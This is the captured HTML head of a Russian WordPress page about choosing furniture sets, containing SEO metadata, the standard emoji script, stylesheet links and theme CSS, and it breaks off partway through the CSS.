

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html
body_size: 51673
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мебельный гарнитур, где установить и как выбрать оптимальный</title>
	<meta name="description" content="Отличной идеей при создании уютного интерьера будет разместить мебельный гарнитур. Так изделия будут идеально сочетаться и создадут гармоничную группу." />
	<link rel="canonical" href="https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html","url":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html","name":"Мебельный гарнитур, где установить и как выбрать оптимальный","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html#primaryimage"},"image":{"@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg","datePublished":"2018-02-01T06:00:38+00:00","dateModified":"2018-01-31T11:30:04+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Отличной идеей при создании уютного интерьера будет разместить мебельный гарнитур. Так изделия будут идеально сочетаться и создадут гармоничную группу.","breadcrumb":{"@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg","width":650,"height":465,"caption":"Угловые кухонные гарнитуры очень компактны"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Разновидности мебельных гарнитуров, основные преимущества комплектов"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Разновидности мебельных гарнитуров, основные преимущества комплектов&raquo;" href="https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/37506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=37506' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fpopuljarnaja%2F729-mebelnyj-garnitur.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fpopuljarnaja%2F729-mebelnyj-garnitur.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px 